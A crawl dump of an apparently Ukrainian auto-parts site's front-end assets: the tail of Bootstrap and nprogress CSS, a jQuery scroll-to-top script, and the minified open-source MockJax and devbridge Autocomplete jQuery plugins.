255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)}#nprogress{pointer-events:none}#nprogress
.bar{background:#e31e24;position:fixed;z-index:100;top:0;left:0;width:100%;height:2px}#nprogress
.peg{display:block;position:absolute;right:0px;width:100px;height:100%;box-shadow:0 0 10px #e31e24, 0 0 5px #e31e24;opacity:1.0;-webkit-transform:rotate(3deg) translate(0px, -4px);-ms-transform:rotate(3deg) translate(0px, -4px);transform:rotate(3deg) translate(0px, -4px)}#nprogress
.spinner{display:block;position:fixed;z-index:100;top:15px;right:15px}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border:solid 2px transparent;border-top-color:#e31e24;border-left-color:#e31e24;border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}

--- FILE ---
content_type: application/javascript
request_url: https://europart.com.ua/media/js/jquery.up.js?version=8.5.280817
body_size: 151
content:
$(function($){

	var totalWidth = $(document).width();
	var totalContentWidth = $('.resize-wrapper').outerWidth();
	var topLink = $('#top-link');

	$(window).scroll(function() {
		if($(window).scrollTop() >= 1) {
			if(0 > (totalWidth-totalContentWidth)){
				$('#top-link').hide();
			} else {
				topLink.fadeIn(300);
			}
		} else {
			topLink.fadeOut(300);
		}
	});

	topLink.click(function(e) {
		$("body,html").animate({scrollTop: 0}, 500);
		return false;
	});
});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/autocomplete/jquery.mockjax.js,media/js/autocomplete/jquery.autocomplete.js?version=8.5.280817
body_size: 7893
content:
/*!
 * MockJax - jQuery Plugin to Mock Ajax requests
 *
 * Version:  1.5.3
 * Released:
 * Home:   http://github.com/appendto/jquery-mockjax
 * Author:   Jonathan Sharp (http://jdsharp.com)
 * License:  MIT,GPL
 *
 * Copyright (c) 2011 appendTo LLC.
 * Dual licensed under the MIT or GPL licenses.
 * http://appendto.com/open-source-licenses
 */
(function($){var _ajax=$.ajax,mockHandlers=[],mockedAjaxCalls=[],CALLBACK_REGEX=/=\?(&|$)/,jsc=(new Date()).getTime();function parseXML(xml){if(window.DOMParser==undefined&&window.ActiveXObject){DOMParser=function(){};DOMParser.prototype.parseFromString=function(xmlString){var doc=new ActiveXObject('Microsoft.XMLDOM');doc.async='false';doc.loadXML(xmlString);return doc;};}
try{var xmlDoc=(new DOMParser()).parseFromString(xml,'text/xml');if($.isXMLDoc(xmlDoc)){var err=$('parsererror',xmlDoc);if(err.length==1){throw('Error: '+$(xmlDoc).text());}}else{throw('Unable to parse XML');}
return xmlDoc;}catch(e){var msg=(e.name==undefined?e:e.name+': '+e.message);$(document).trigger('xmlParseError',[msg]);return undefined;}}
function trigger(s,type,args){(s.context?$(s.context):$.event).trigger(type,args);}
function isMockDataEqual(mock,live){var identical=true;if(typeof live==='string'){return $.isFunction(mock.test)?mock.test(live):mock==live;}
$.each(mock,function(k){if(live[k]===undefined){identical=false;return identical;}else{if(typeof live[k]==='object'&&live[k]!==null){if(identical&&$.isArray(live[k])){identical=$.isArray(mock[k])&&live[k].length===mock[k].length;}
identical=identical&&isMockDataEqual(mock[k],live[k]);}else{if(mock[k]&&$.isFunction(mock[k].test)){identical=identical&&mock[k].test(live[k]);}else{identical=identical&&(mock[k]==live[k]);}}}});return identical;}
function isDefaultSetting(handler,property){return handler[property]===$.mockjaxSettings[property];}
function getMockForRequest(handler,requestSettings){if($.isFunction(handler)){return handler(requestSettings);}
if($.isFunction(handler.url.test)){if(!handler.url.test(requestSettings.url)){return null;}}else{var star=handler.url.indexOf('*');if(handler.url!==requestSettings.url&&star===-1||!new RegExp(handler.url.replace(/[-[\]{}()+?.,\\^$|#\s]/g,"\\$&").replace(/\*/g,'.+')).test(requestSettings.url)){return null;}}
if(handler.data){if(!requestSettings.data||!isMockDataEqual(handler.data,requestSettings.data)){return null;}}
if(handler&&handler.type&&handler.type.toLowerCase()!=requestSettings.type.toLowerCase()){return null;}
return handler;}
function _xhrSend(mockHandler,requestSettings,origSettings){var process=(function(that){return function(){return(function(){var onReady;this.status=mockHandler.status;this.statusText=mockHandler.statusText;this.readyState=4;if($.isFunction(mockHandler.response)){mockHandler.response(origSettings);}
if(requestSettings.dataType=='json'&&(typeof mockHandler.responseText=='object')){this.responseText=JSON.stringify(mockHandler.responseText);}else if(requestSettings.dataType=='xml'){if(typeof mockHandler.responseXML=='string'){this.responseXML=parseXML(mockHandler.responseXML);this.responseText=mockHandler.responseXML;}else{this.responseXML=mockHandler.responseXML;}}else{this.responseText=mockHandler.responseText;}
if(typeof mockHandler.status=='number'||typeof mockHandler.status=='string'){this.status=mockHandler.status;}
if(typeof mockHandler.statusText==="string"){this.statusText=mockHandler.statusText;}
onReady=this.onreadystatechange||this.onload;if($.isFunction(onReady)){if(mockHandler.isTimeout){this.status=-1;}
onReady.call(this,mockHandler.isTimeout?'timeout':undefined);}else if(mockHandler.isTimeout){this.status=-1;}}).apply(that);};})(this);if(mockHandler.proxy){_ajax({global:false,url:mockHandler.proxy,type:mockHandler.proxyType,data:mockHandler.data,dataType:requestSettings.dataType==="script"?"text/plain":requestSettings.dataType,complete:function(xhr){mockHandler.responseXML=xhr.responseXML;mockHandler.responseText=xhr.responseText;if(isDefaultSetting(mockHandler,'status')){mockHandler.status=xhr.status;}
if(isDefaultSetting(mockHandler,'statusText')){mockHandler.statusText=xhr.statusText;}
this.responseTimer=setTimeout(process,mockHandler.responseTime||0);}});}else{if(requestSettings.async===false){process();}else{this.responseTimer=setTimeout(process,mockHandler.responseTime||50);}}}
function xhr(mockHandler,requestSettings,origSettings,origHandler){mockHandler=$.extend(true,{},$.mockjaxSettings,mockHandler);if(typeof mockHandler.headers==='undefined'){mockHandler.headers={};}
if(mockHandler.contentType){mockHandler.headers['content-type']=mockHandler.contentType;}
return{status:mockHandler.status,statusText:mockHandler.statusText,readyState:1,open:function(){},send:function(){origHandler.fired=true;_xhrSend.call(this,mockHandler,requestSettings,origSettings);},abort:function(){clearTimeout(this.responseTimer);},setRequestHeader:function(header,value){mockHandler.headers[header]=value;},getResponseHeader:function(header){if(mockHandler.headers&&mockHandler.headers[header]){return mockHandler.headers[header];}else if(header.toLowerCase()=='last-modified'){return mockHandler.lastModified||(new Date()).toString();}else if(header.toLowerCase()=='etag'){return mockHandler.etag||'';}else if(header.toLowerCase()=='content-type'){return mockHandler.contentType||'text/plain';}},getAllResponseHeaders:function(){var headers='';$.each(mockHandler.headers,function(k,v){headers+=k+': '+v+"\n";});return headers;}};}
function processJsonpMock(requestSettings,mockHandler,origSettings){processJsonpUrl(requestSettings);requestSettings.dataType="json";if(requestSettings.data&&CALLBACK_REGEX.test(requestSettings.data)||CALLBACK_REGEX.test(requestSettings.url)){createJsonpCallback(requestSettings,mockHandler,origSettings);var rurl=/^(\w+:)?\/\/([^\/?#]+)/,parts=rurl.exec(requestSettings.url),remote=parts&&(parts[1]&&parts[1]!==location.protocol||parts[2]!==location.host);requestSettings.dataType="script";if(requestSettings.type.toUpperCase()==="GET"&&remote){var newMockReturn=processJsonpRequest(requestSettings,mockHandler,origSettings);if(newMockReturn){return newMockReturn;}else{return true;}}}
return null;}
function processJsonpUrl(requestSettings){if(requestSettings.type.toUpperCase()==="GET"){if(!CALLBACK_REGEX.test(requestSettings.url)){requestSettings.url+=(/\?/.test(requestSettings.url)?"&":"?")+
(requestSettings.jsonp||"callback")+"=?";}}else if(!requestSettings.data||!CALLBACK_REGEX.test(requestSettings.data)){requestSettings.data=(requestSettings.data?requestSettings.data+"&":"")+(requestSettings.jsonp||"callback")+"=?";}}
function processJsonpRequest(requestSettings,mockHandler,origSettings){var callbackContext=origSettings&&origSettings.context||requestSettings,newMock=null;if(mockHandler.response&&$.isFunction(mockHandler.response)){mockHandler.response(origSettings);}else{if(typeof mockHandler.responseText==='object'){$.globalEval('('+JSON.stringify(mockHandler.responseText)+')');}else{$.globalEval('('+mockHandler.responseText+')');}}
jsonpSuccess(requestSettings,callbackContext,mockHandler);jsonpComplete(requestSettings,callbackContext,mockHandler);if($.Deferred){newMock=new $.Deferred();if(typeof mockHandler.responseText=="object"){newMock.resolveWith(callbackContext,[mockHandler.responseText]);}
else{newMock.resolveWith(callbackContext,[$.parseJSON(mockHandler.responseText)]);}}
return newMock;}
function createJsonpCallback(requestSettings,mockHandler,origSettings){var callbackContext=origSettings&&origSettings.context||requestSettings;var jsonp=requestSettings.jsonpCallback||("jsonp"+jsc++);if(requestSettings.data){requestSettings.data=(requestSettings.data+"").replace(CALLBACK_REGEX,"="+jsonp+"$1");}
requestSettings.url=requestSettings.url.replace(CALLBACK_REGEX,"="+jsonp+"$1");window[jsonp]=window[jsonp]||function(tmp){data=tmp;jsonpSuccess(requestSettings,callbackContext,mockHandler);jsonpComplete(requestSettings,callbackContext,mockHandler);window[jsonp]=undefined;try{delete window[jsonp];}catch(e){}
if(head){head.removeChild(script);}};}
function jsonpSuccess(requestSettings,callbackContext,mockHandler){if(requestSettings.success){requestSettings.success.call(callbackContext,mockHandler.responseText||"",status,{});}
if(requestSettings.global){trigger(requestSettings,"ajaxSuccess",[{},requestSettings]);}}
function jsonpComplete(requestSettings,callbackContext){if(requestSettings.complete){requestSettings.complete.call(callbackContext,{},status);}
if(requestSettings.global){trigger("ajaxComplete",[{},requestSettings]);}
if(requestSettings.global&&!--$.active){$.event.trigger("ajaxStop");}}
function handleAjax(url,origSettings){var mockRequest,requestSettings,mockHandler;if(typeof url==="object"){origSettings=url;url=undefined;}else{origSettings=origSettings||{};origSettings.url=url;}
requestSettings=$.extend(true,{},$.ajaxSettings,origSettings);for(var k=0;k<mockHandlers.length;k++){if(!mockHandlers[k]){continue;}
mockHandler=getMockForRequest(mockHandlers[k],requestSettings);if(!mockHandler){continue;}
mockedAjaxCalls.push(requestSettings);$.mockjaxSettings.log(mockHandler,requestSettings);if(requestSettings.dataType&&requestSettings.dataType.toUpperCase()==='JSONP'){if((mockRequest=processJsonpMock(requestSettings,mockHandler,origSettings))){return mockRequest;}}
mockHandler.cache=requestSettings.cache;mockHandler.timeout=requestSettings.timeout;mockHandler.global=requestSettings.global;copyUrlParameters(mockHandler,origSettings);(function(mockHandler,requestSettings,origSettings,origHandler){mockRequest=_ajax.call($,$.extend(true,{},origSettings,{xhr:function(){return xhr(mockHandler,requestSettings,origSettings,origHandler);}}));})(mockHandler,requestSettings,origSettings,mockHandlers[k]);return mockRequest;}
if($.mockjaxSettings.throwUnmocked===true){throw('AJAX not mocked: '+origSettings.url);}
else{return _ajax.apply($,[origSettings]);}}
function copyUrlParameters(mockHandler,origSettings){if(!(mockHandler.url instanceof RegExp)){return;}
if(!mockHandler.hasOwnProperty('urlParams')){return;}
var captures=mockHandler.url.exec(origSettings.url);if(captures.length===1){return;}
captures.shift();var i=0,capturesLength=captures.length,paramsLength=mockHandler.urlParams.length,maxIterations=Math.min(capturesLength,paramsLength),paramValues={};for(i;i<maxIterations;i++){var key=mockHandler.urlParams[i];paramValues[key]=captures[i];}
origSettings.urlParams=paramValues;}
$.extend({ajax:handleAjax});$.mockjaxSettings={log:function(mockHandler,requestSettings){if(mockHandler.logging===false||(typeof mockHandler.logging==='undefined'&&$.mockjaxSettings.logging===false)){return;}
if(window.console&&console.log){var message='MOCK '+requestSettings.type.toUpperCase()+': '+requestSettings.url;var request=$.extend({},requestSettings);if(typeof console.log==='function'){console.log(message,request);}else{try{console.log(message+' '+JSON.stringify(request));}catch(e){console.log(message);}}}},logging:true,status:200,statusText:"OK",responseTime:500,isTimeout:false,throwUnmocked:false,contentType:'text/plain',response:'',responseText:'',responseXML:'',proxy:'',proxyType:'GET',lastModified:null,etag:'',headers:{etag:'IJF@H#@923uf8023hFO@I#H#','content-type':'text/plain'}};$.mockjax=function(settings){var i=mockHandlers.length;mockHandlers[i]=settings;return i;};$.mockjaxClear=function(i){if(arguments.length==1){mockHandlers[i]=null;}else{mockHandlers=[];}
mockedAjaxCalls=[];};$.mockjax.handler=function(i){if(arguments.length==1){return mockHandlers[i];}};$.mockjax.mockedAjaxCalls=function(){return mockedAjaxCalls;};})(jQuery);;(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'&&typeof require==='function'){factory(require('jquery'));}else{factory(jQuery);}}(function($){'use strict';var
utils=(function(){return{escapeRegExChars:function(value){return value.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&");},createNode:function(containerClass){var div=document.createElement('div');div.className=containerClass;div.style.position='absolute';div.style.display='none';return div;}};}()),keys={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40};function Autocomplete(el,options){var noop=$.noop,that=this,defaults={ajaxSettings:{},autoSelectFirst:false,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:'auto',minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:Autocomplete.formatResult,delimiter:null,zIndex:9999,type:'GET',noCache:false,onSearchStart:noop,onSearchComplete:noop,onSearchError:noop,preserveInput:false,containerClass:'autocomplete-suggestions',tabDisabled:false,dataType:'text',currentRequest:null,triggerSelectOnValidInput:true,preventBadQueries:true,lookupFilter:function(suggestion,originalQuery,queryLowerCase){return suggestion.value.toLowerCase().indexOf(queryLowerCase)!==-1;},paramName:'query',transformResult:function(response){return typeof response==='string'?$.parseJSON(response):response;},showNoSuggestionNotice:false,noSuggestionNotice:'No results',orientation:'bottom',forceFixPosition:false};that.element=el;that.el=$(el);that.suggestions=[];that.badQueries=[];that.selectedIndex=-1;that.currentValue=that.element.value;that.intervalId=0;that.cachedResponse={};that.onChangeInterval=null;that.onChange=null;that.isLocal=false;that.suggestionsContainer=null;that.noSuggestionsContainer=null;that.options=$.extend({},defaults,options);that.classes={selected:'autocomplete-selected',suggestion:'autocomplete-suggestion'};that.hint=null;that.hintValue='';that.selection=null;that.initialize();that.setOptions(options);}
Autocomplete.utils=utils;$.Autocomplete=Autocomplete;Autocomplete.formatResult=function(suggestion,currentValue){if(!currentValue){return suggestion.value;}
var pattern='('+utils.escapeRegExChars(currentValue)+')';return suggestion.value.replace(new RegExp(pattern,'gi'),'<strong>$1<\/strong>').replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/"/g,'&quot;').replace(/&lt;(\/?strong)&gt;/g,'<$1>');};Autocomplete.prototype={killerFn:null,initialize:function(){var that=this,suggestionSelector='.'+that.classes.suggestion,selected=that.classes.selected,options=that.options,container;that.element.setAttribute('autocomplete','off');that.killerFn=function(e){if($(e.target).closest('.'+that.options.containerClass).length===0){that.killSuggestions();that.disableKillerFn();}};that.noSuggestionsContainer=$('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0);that.suggestionsContainer=Autocomplete.utils.createNode(options.containerClass);container=$(that.suggestionsContainer);container.appendTo(options.appendTo);if(options.width!=='auto'){container.width(options.width);}
container.on('mouseover.autocomplete',suggestionSelector,function(){that.activate($(this).data('index'));});container.on('mouseout.autocomplete',function(){that.selectedIndex=-1;container.children('.'+selected).removeClass(selected);});container.on('click.autocomplete',suggestionSelector,function(){that.select($(this).data('index'));return false;});that.fixPositionCapture=function(){if(that.visible){that.fixPosition();}};$(window).on('resize.autocomplete',that.fixPositionCapture);that.el.on('keydown.autocomplete',function(e){that.onKeyPress(e);});that.el.on('keyup.autocomplete',function(e){that.onKeyUp(e);});that.el.on('blur.autocomplete',function(){that.onBlur();});that.el.on('focus.autocomplete',function(){that.onFocus();});that.el.on('change.autocomplete',function(e){that.onKeyUp(e);});that.el.on('input.autocomplete',function(e){that.onKeyUp(e);});},onFocus:function(){var that=this;that.fixPosition();if(that.el.val().length>=that.options.minChars){that.onValueChange();}},onBlur:function(){this.enableKillerFn();},abortAjax:function(){var that=this;if(that.currentRequest){that.currentRequest.abort();that.currentRequest=null;}},setOptions:function(suppliedOptions){var that=this,options=that.options;$.extend(options,suppliedOptions);that.isLocal=$.isArray(options.lookup);if(that.isLocal){options.lookup=that.verifySuggestionsFormat(options.lookup);}
options.orientation=that.validateOrientation(options.orientation,'bottom');$(that.suggestionsContainer).css({'max-height':options.maxHeight+'px','width':options.width+'px','z-index':options.zIndex});},clearCache:function(){this.cachedResponse={};this.badQueries=[];},clear:function(){this.clearCache();this.currentValue='';this.suggestions=[];},disable:function(){var that=this;that.disabled=true;clearInterval(that.onChangeInterval);that.abortAjax();},enable:function(){this.disabled=false;},fixPosition:function(){var that=this,$container=$(that.suggestionsContainer),containerParent=$container.parent().get(0);if(containerParent!==document.body&&!that.options.forceFixPosition){return;}
var orientation=that.options.orientation,containerHeight=$container.outerHeight(),height=that.el.outerHeight(),offset=that.el.offset(),styles={'top':offset.top,'left':offset.left};if(orientation==='auto'){var viewPortHeight=$(window).height(),scrollTop=$(window).scrollTop(),topOverflow=-scrollTop+offset.top-containerHeight,bottomOverflow=scrollTop+viewPortHeight-(offset.top+height+containerHeight);orientation=(Math.max(topOverflow,bottomOverflow)===topOverflow)?'top':'bottom';}
if(orientation==='top'){styles.top+=-containerHeight;}else{styles.top+=height;}
if(containerParent!==document.body){var opacity=$container.css('opacity'),parentOffsetDiff;if(!that.visible){$container.css('opacity',0).show();}
parentOffsetDiff=$container.offsetParent().offset();styles.top-=parentOffsetDiff.top;styles.left-=parentOffsetDiff.left;if(!that.visible){$container.css('opacity',opacity).hide();}}
if(that.options.width==='auto'){styles.width=(that.el.outerWidth()-2)+'px';}
$container.css(styles);},enableKillerFn:function(){var that=this;$(document).on('click.autocomplete',that.killerFn);},disableKillerFn:function(){var that=this;$(document).off('click.autocomplete',that.killerFn);},killSuggestions:function(){var that=this;that.stopKillSuggestions();that.intervalId=window.setInterval(function(){if(that.visible){that.el.val(that.currentValue);that.hide();}
that.stopKillSuggestions();},50);},stopKillSuggestions:function(){window.clearInterval(this.intervalId);},isCursorAtEnd:function(){var that=this,valLength=that.el.val().length,selectionStart=that.element.selectionStart,range;if(typeof selectionStart==='number'){return selectionStart===valLength;}
if(document.selection){range=document.selection.createRange();range.moveStart('character',-valLength);return valLength===range.text.length;}
return true;},onKeyPress:function(e){var that=this;if(!that.disabled&&!that.visible&&e.which===keys.DOWN&&that.currentValue){that.suggest();return;}
if(that.disabled||!that.visible){return;}
switch(e.which){case keys.ESC:that.el.val(that.currentValue);that.hide();break;case keys.RIGHT:if(that.hint&&that.options.onHint&&that.isCursorAtEnd()){that.selectHint();break;}
return;case keys.TAB:if(that.hint&&that.options.onHint){that.selectHint();return;}
if(that.selectedIndex===-1){that.hide();return;}
that.select(that.selectedIndex);if(that.options.tabDisabled===false){return;}
break;case keys.RETURN:if(that.selectedIndex===-1){that.hide();return;}
that.select(that.selectedIndex);break;case keys.UP:that.moveUp();break;case keys.DOWN:that.moveDown();break;default:return;}
e.stopImmediatePropagation();e.preventDefault();},onKeyUp:function(e){var that=this;if(that.disabled){return;}
switch(e.which){case keys.UP:case keys.DOWN:return;}
clearInterval(that.onChangeInterval);if(that.currentValue!==that.el.val()){that.findBestHint();if(that.options.deferRequestBy>0){that.onChangeInterval=setInterval(function(){that.onValueChange();},that.options.deferRequestBy);}else{that.onValueChange();}}},onValueChange:function(){var that=this,options=that.options,value=that.el.val(),query=that.getQuery(value);if(that.selection&&that.currentValue!==query){that.selection=null;(options.onInvalidateSelection||$.noop).call(that.element);}
clearInterval(that.onChangeInterval);that.currentValue=value;that.selectedIndex=-1;if(options.triggerSelectOnValidInput&&that.isExactMatch(query)){that.select(0);return;}
if(query.length<options.minChars){that.hide();}else{that.getSuggestions(query);}},isExactMatch:function(query){var suggestions=this.suggestions;return(suggestions.length===1&&suggestions[0].value.toLowerCase()===query.toLowerCase());},getQuery:function(value){var delimiter=this.options.delimiter,parts;if(!delimiter){return value;}
parts=value.split(delimiter);return $.trim(parts[parts.length-1]);},getSuggestionsLocal:function(query){var that=this,options=that.options,queryLowerCase=query.toLowerCase(),filter=options.lookupFilter,limit=parseInt(options.lookupLimit,10),data;data={suggestions:$.grep(options.lookup,function(suggestion){return filter(suggestion,query,queryLowerCase);})};if(limit&&data.suggestions.length>limit){data.suggestions=data.suggestions.slice(0,limit);}
return data;},getSuggestions:function(q){var response,that=this,options=that.options,serviceUrl=options.serviceUrl,params,cacheKey,ajaxSettings;options.params[options.paramName]=q;params=options.ignoreParams?null:options.params;if(options.onSearchStart.call(that.element,options.params)===false){return;}
if($.isFunction(options.lookup)){options.lookup(q,function(data){that.suggestions=data.suggestions;that.suggest();options.onSearchComplete.call(that.element,q,data.suggestions);});return;}
if(that.isLocal){response=that.getSuggestionsLocal(q);}else{if($.isFunction(serviceUrl)){serviceUrl=serviceUrl.call(that.element,q);}
cacheKey=serviceUrl+'?'+$.param(params||{});response=that.cachedResponse[cacheKey];}
if(response&&$.isArray(response.suggestions)){that.suggestions=response.suggestions;that.suggest();options.onSearchComplete.call(that.element,q,response.suggestions);}else if(!that.isBadQuery(q)){that.abortAjax();ajaxSettings={url:serviceUrl,data:params,type:options.type,dataType:options.dataType};$.extend(ajaxSettings,options.ajaxSettings);that.currentRequest=$.ajax(ajaxSettings).done(function(data){var result;that.currentRequest=null;result=options.transformResult(data,q);that.processResponse(result,q,cacheKey);options.onSearchComplete.call(that.element,q,result.suggestions);}).fail(function(jqXHR,textStatus,errorThrown){options.onSearchError.call(that.element,q,jqXHR,textStatus,errorThrown);});}else{options.onSearchComplete.call(that.element,q,[]);}},isBadQuery:function(q){if(!this.options.preventBadQueries){return false;}
var badQueries=this.badQueries,i=badQueries.length;while(i--){if(q.indexOf(badQueries[i])===0){return true;}}
return false;},hide:function(){var that=this,container=$(that.suggestionsContainer);if($.isFunction(that.options.onHide)&&that.visible){that.options.onHide.call(that.element,container);}
that.visible=false;that.selectedIndex=-1;clearInterval(that.onChangeInterval);$(that.suggestionsContainer).hide();that.signalHint(null);},suggest:function(){if(this.suggestions.length===0){if(this.options.showNoSuggestionNotice){this.noSuggestions();}else{this.hide();}
return;}
var that=this,options=that.options,groupBy=options.groupBy,formatResult=options.formatResult,value=that.getQuery(that.currentValue),className=that.classes.suggestion,classSelected=that.classes.selected,container=$(that.suggestionsContainer),noSuggestionsContainer=$(that.noSuggestionsContainer),beforeRender=options.beforeRender,html='',category,formatGroup=function(suggestion,index){var currentCategory=suggestion.data[groupBy];if(category===currentCategory){return'';}
category=currentCategory;return'<div class="autocomplete-group"><strong>'+category+'</strong></div>';};if(options.triggerSelectOnValidInput&&that.isExactMatch(value)){that.select(0);return;}
$.each(that.suggestions,function(i,suggestion){if(groupBy){html+=formatGroup(suggestion,value,i);}
html+='<div class="'+className+'" data-index="'+i+'">'+formatResult(suggestion,value,i)+'</div>';});this.adjustContainerWidth();noSuggestionsContainer.detach();container.html(html);if($.isFunction(beforeRender)){beforeRender.call(that.element,container,that.suggestions);}
that.fixPosition();container.show();if(options.autoSelectFirst){that.selectedIndex=0;container.scrollTop(0);container.children('.'+className).first().addClass(classSelected);}
that.visible=true;that.findBestHint();},noSuggestions:function(){var that=this,container=$(that.suggestionsContainer),noSuggestionsContainer=$(that.noSuggestionsContainer);this.adjustContainerWidth();noSuggestionsContainer.detach();container.empty();container.append(noSuggestionsContainer);that.fixPosition();container.show();that.visible=true;},adjustContainerWidth:function(){var that=this,options=that.options,width,container=$(that.suggestionsContainer);if(options.width==='auto'){width=that.el.outerWidth()-2;container.width(width>0?width:300);}},findBestHint:function(){var that=this,value=that.el.val().toLowerCase(),bestMatch=null;if(!value){return;}
$.each(that.suggestions,function(i,suggestion){var foundMatch=suggestion.value.toLowerCase().indexOf(value)===0;if(foundMatch){bestMatch=suggestion;}
return!foundMatch;});that.signalHint(bestMatch);},signalHint:function(suggestion){var hintValue='',that=this;if(suggestion){hintValue=that.currentValue+suggestion.value.substr(that.currentValue.length);}
if(that.hintValue!==hintValue){that.hintValue=hintValue;that.hint=suggestion;(this.options.onHint||$.noop)(hintValue);}},verifySuggestionsFormat:function(suggestions){if(suggestions.length&&typeof suggestions[0]==='string'){return $.map(suggestions,function(value){return{value:value,data:null};});}
return suggestions;},validateOrientation:function(orientation,fallback){orientation=$.trim(orientation||'').toLowerCase();if($.inArray(orientation,['auto','bottom','top'])===-1){orientation=fallback;}
return orientation;},processResponse:function(result,originalQuery,cacheKey){var that=this,options=that.options;result.suggestions=that.verifySuggestionsFormat(result.suggestions);if(!options.noCache){that.cachedResponse[cacheKey]=result;if(options.preventBadQueries&&result.suggestions.length===0){that.badQueries.push(originalQuery);}}
if(originalQuery!==that.getQuery(that.currentValue)){return;}
that.suggestions=result.suggestions;that.suggest();},activate:function(index){var that=this,activeItem,selected=that.classes.selected,container=$(that.suggestionsContainer),children=container.find('.'+that.classes.suggestion);container.find('.'+selected).removeClass(selected);that.selectedIndex=index;if(that.selectedIndex!==-1&&children.length>that.selectedIndex){activeItem=children.get(that.selectedIndex);$(activeItem).addClass(selected);return activeItem;}
return null;},selectHint:function(){var that=this,i=$.inArray(that.hint,that.suggestions);that.select(i);},select:function(i){var that=this;that.hide();that.onSelect(i);},moveUp:function(){var that=this;if(that.selectedIndex===-1){return;}
if(that.selectedIndex===0){$(that.suggestionsContainer).children().first().removeClass(that.classes.selected);that.selectedIndex=-1;that.el.val(that.currentValue);that.findBestHint();return;}
that.adjustScroll(that.selectedIndex-1);},moveDown:function(){var that=this;if(that.selectedIndex===(that.suggestions.length-1)){return;}
that.adjustScroll(that.selectedIndex+1);},adjustScroll:function(index){var that=this,activeItem=that.activate(index);if(!activeItem){return;}
var offsetTop,upperBound,lowerBound,heightDelta=$(activeItem).outerHeight();offsetTop=activeItem.offsetTop;upperBound=$(that.suggestionsContainer).scrollTop();lowerBound=upperBound+that.options.maxHeight-heightDelta;if(offsetTop<upperBound){$(that.suggestionsContainer).scrollTop(offsetTop);}else if(offsetTop>lowerBound){$(that.suggestionsContainer).scrollTop(offsetTop-that.options.maxHeight+heightDelta);}
if(!that.options.preserveInput){that.el.val(that.getValue(that.suggestions[index].value));}
that.signalHint(null);},onSelect:function(index){var that=this,onSelectCallback=that.options.onSelect,suggestion=that.suggestions[index];that.currentValue=that.getValue(suggestion.value);if(that.currentValue!==that.el.val()&&!that.options.preserveInput){that.el.val(that.currentValue);}
that.signalHint(null);that.suggestions=[];that.selection=suggestion;if($.isFunction(onSelectCallback)){onSelectCallback.call(that.element,suggestion);}},getValue:function(value){var that=this,delimiter=that.options.delimiter,currentValue,parts;if(!delimiter){return value;}
currentValue=that.currentValue;parts=currentValue.split(delimiter);if(parts.length===1){return value;}
return currentValue.substr(0,currentValue.length-parts[parts.length-1].length)+value;},dispose:function(){var that=this;that.el.off('.autocomplete').removeData('autocomplete');that.disableKillerFn();$(window).off('resize.autocomplete',that.fixPositionCapture);$(that.suggestionsContainer).remove();}};$.fn.autocomplete=$.fn.devbridgeAutocomplete=function(options,args){var dataKey='autocomplete';if(arguments.length===0){return this.first().data(dataKey);}
return this.each(function(){var inputElement=$(this),instance=inputElement.data(dataKey);if(typeof options==='string'){if(instance&&typeof instance[options]==='function'){instance[options](args);}}else{if(instance&&instance.dispose){instance.dispose();}
instance=new Autocomplete(this,options);inputElement.data(dataKey,instance);}});};}));

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/menu.js?version=8.5.280817
body_size: 792
content:
